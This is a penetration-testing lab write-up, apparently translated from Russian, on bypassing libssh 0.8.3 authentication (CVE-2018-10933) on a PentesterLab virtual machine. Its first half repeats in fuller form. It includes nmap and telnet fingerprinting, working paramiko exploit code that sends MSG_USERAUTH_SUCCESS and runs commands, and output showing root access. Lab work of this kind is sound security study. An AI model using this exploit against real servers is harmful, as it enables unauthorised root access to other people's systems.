Hacker Lab: P1. Libssh auth bypass
- Tutorial
I am starting a series of articles on pentesterlab service parsing . Unfortunately, I do not have a Pro version of the course, so I am limited only to the list of free tasks. Each case is a system containing a vulnerability that must be exploited to achieve a specific goal.

The case includes a host (virtual machine) with the SSH service running. The challenge is to gain control of the machine through SSH authentication bypass. Imagine that we do not know which particular SSH implementation is on the server and which vulnerability we need to exploit.
How to find out? The first thing that comes to mind is to use the nmap network scanner with the -sV option:
In the report, nmap reports that the service is unknown to him. But after looking at the service fingerprint, we can see the server identification line, from which it is obvious that the port is listening on LibSSH version 0.8.3.

Or get it through WireShark:
Google searches lead us to the CVE-2018-10933 vulnerability, which affects versions of LibSSH from 0.7.6 to 0.8.4. To understand it, I will briefly talk about client authentication using SSH. After the connection is established, the client and server agree on a secret called the Session Key , which will be used for encryption during the session. Further, authentication can be divided into several stages, which are encrypted:
There is a bug in the code section responsible for checking the message code that allows the server to receive the SSH_MSG_USERAUTH_SUCSESS message. Using this gap can bypass the authentication process.
GitHUb has many ready-made exploits for this vulnerability, so we will not reinvent the wheel and consider this one (I thank the author of the script).
The script is written in python using paramiko - Python module (2.7, 3.4+) of the SSHv2 protocol, which provides the functionality of both the client and the server. Let's analyze the code sections we are interested in:
This line creates a socket and connects to the server. What is a socket is very well described here .
This message class is SSH2. It is a set of row numbers and variables of type bool, collected in one stream of bytes.
This class is a means of interacting with the SSH protocol. We create it and immediately connect in client mode.
The paramiko.common.cMSG_USERAUTH_SUCCESS parameter is the number 52, placed in one byte. This is the message code MSG_USERAUTH_SUCCESS. We send this message to the server.
We create a new channel and immediately send the command, written as a string in command.
The makefile method creates a file wrapper around the pipe. "Rb" - read byte access mode, 222048 - buffer size. Out gets the result of the command we sent, which we print via print (). With out.close (), we end the connection.
It remains to run this script, indicating the ip address of the previously downloaded and running virtual machine, and the command that we want to execute on our victim. I tried to specify different commands, and here is the result:
The conclusion of the result is a little clumsy, if necessary, you can fix it. But in general - the task can be considered completed.
To be continued ...
Libssh auth bypass
The case includes a host (virtual machine) with the SSH service running. The challenge is to gain control of the machine through SSH authentication bypass. Imagine that we do not know which particular SSH implementation is on the server and which vulnerability we need to exploit.
How to find out? The first thing that comes to mind is to use the nmap network scanner with the -sV option:
~$ nmap 192.168.0.89 -p 22 -sV
Nmap scan report for 192.168.0.89
Host is up (0.00100s latency).
PORT   STATE SERVICE VERSION
22/tcp open  ssh     (protocol 2.0)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port22-TCP:V=7.60%I=7%D=3/2%Time=5C7A9190%P=x86_64-pc-linux-gnu%r(NULL,
SF:16,"SSH-2\.0-libssh_0\.8\.3\r\n");
In the report, nmap reports that the service is unknown to him. But after looking at the service fingerprint, we can see the server identification line, from which it is obvious that the port is listening on LibSSH version 0.8.3.
Excerpt from RFC-4253:Similarly, we could get this line using the telnet utility:
Immediately after the connection is established, the client and server exchange messages like:
SSH-protoversion-softwareversion comments
The protoversion field indicates the protocol version. Since the second version of SSH is currently relevant, the field should contain the value “2.0”. The softwareversion field contains the name and version of the protocol implementation used primarily to initiate extensions, compatibility, and an indication of implementation capabilities. The comments field is optional; it indicates additional information that can help solve user problems.
$ telnet 192.168.0.89 22
Trying 192.168.0.89...
Connected to 192.168.0.89.
Escape character is '^]'.
SSH-2.0-libssh_0.8.3
Bye ByeConnection closed by foreign host.
Or get it through WireShark:
Google searches lead us to the CVE-2018-10933 vulnerability, which affects versions of LibSSH from 0.7.6 to 0.8.4. To understand it, I will briefly talk about client authentication using SSH. After the connection is established, the client and server agree on a secret called the Session Key , which will be used for encryption during the session. Further, authentication can be divided into several stages, which are encrypted:
- The client sends the server an SSH_MSG_USERAUTH_REQUEST message containing the username, authentication method name, and additional fields. The server can accept the request or reject it with a message with the code SSH_MSG_USERAUTH_FAILURE, if the proposed authentication method is not supported.
- The second step depends directly on the authentication method. In the case of password authentication, the client sends the password at the first stage, and then waits for confirmation from the server. In authentication with public keys, the public key and signature are sent with the private key. The server checks if it has such a user, with such a public key, and whether the public key of the signature matches ... There is still a method of authentication by host, but it is rarely used, all authentication methods can be read in detail in RFC-4252 ( Russian , english )
- In the third step, the client expects authentication from the server. The server sends a message with the code SSH_MSG_USERAUTH_SUCSESS if it accepts authentication or SSH_MSG_USERAUTH_FAILURE if it rejects.
There is a bug in the code section responsible for checking the message code that allows the server to receive the SSH_MSG_USERAUTH_SUCSESS message. Using this gap can bypass the authentication process.
GitHUb has many ready-made exploits for this vulnerability, so we will not reinvent the wheel and consider this one (I thank the author of the script).
The script is written in python using paramiko - Python module (2.7, 3.4+) of the SSHv2 protocol, which provides the functionality of both the client and the server. Let's analyze the code sections we are interested in:
sock = socket.socket()
sock.connect((host,int(port)))
This line creates a socket and connects to the server. What is a socket is very well described here .
message = paramiko.message.Message()
This message class is SSH2. It is a set of row numbers and variables of type bool, collected in one stream of bytes.
transport = paramiko.transport.Transport(sock)
transport.start_client()
This class is a means of interacting with the SSH protocol. We create it and immediately connect in client mode.
message.add_byte(paramiko.common.cMSG_USERAUTH_SUCCESS)
transport._send_message(message)
The paramiko.common.cMSG_USERAUTH_SUCCESS parameter is the number 52, placed in one byte. This is the message code MSG_USERAUTH_SUCCESS. We send this message to the server.
cmd = transport.open_session()
cmd.exec_command(command)
We create a new channel and immediately send the command, written as a string in command.
out=cmd.makefile("rb",222048)
output=out.read()
out.close()
print (output)
The makefile method creates a file wrapper around the pipe. "Rb" - read byte access mode, 222048 - buffer size. Out gets the result of the command we sent, which we print via print (). With out.close (), we end the connection.
It remains to run this script, indicating the ip address of the previously downloaded and running virtual machine, and the command that we want to execute on our victim. I tried to specify different commands, and here is the result:
#смотри имя учетной записи, под которой мы попали
$ ./LibAuth.py --host 192.168.0.89 -c whoami
b'root\n'
#время на сервере
$ ./LibAuth.py --host 192.168.0.89 -c date
b'Wed Mar  6 22:50:00 UTC 2019\n'
#переменные окружения
$ ./LibAuth.py --host 192.168.0.89 -c env
b'USER=pentesterlab\nSHLVL=5\nHOME=/\nuser=pentesterlab\nTERM=linux\nBOOT_IMAGE=/boot/vmlinuz\nPATH=/usr/local/sbin:/usr/local/bin:/sbin:/usr/sbin:/bin:/usr/bin\nLANG=C\nSHELL=/bin/sh\ninitrd=/boot/initrd.img\nPWD=/\n'
The conclusion of the result is a little clumsy, if necessary, you can fix it. But in general - the task can be considered completed.
To be continued ...